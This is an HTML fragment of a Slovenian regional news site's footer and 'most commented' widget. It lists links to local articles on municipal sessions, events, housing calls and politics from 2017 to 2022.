            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#31444354555f584245475e715c5e5b54415e554350475b541f4258"><span class="__cf_email__" data-cfemail="53262136373d3a2027253c133e3c3936233c3721322539367d203a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697132e125aaa_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697132e125aaa" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_697132e125aaa = new tdBlock();
block_td_uid_13_697132e125aaa.id = "td_uid_13_697132e125aaa";
block_td_uid_13_697132e125aaa.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697132e125aaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697132e125aaa_rand","tdc_css_class_style":"td_uid_13_697132e125aaa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697132e125aaa.td_column_number = "1";
block_td_uid_13_697132e125aaa.block_type = "td_block_7";
block_td_uid_13_697132e125aaa.post_count = "30";
block_td_uid_13_697132e125aaa.found_posts = "6136";
block_td_uid_13_697132e125aaa.header_color = "#";
block_td_uid_13_697132e125aaa.ajax_pagination_infinite_stop = "";
block_td_uid_13_697132e125aaa.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_697132e125aaa);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697132e125aaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
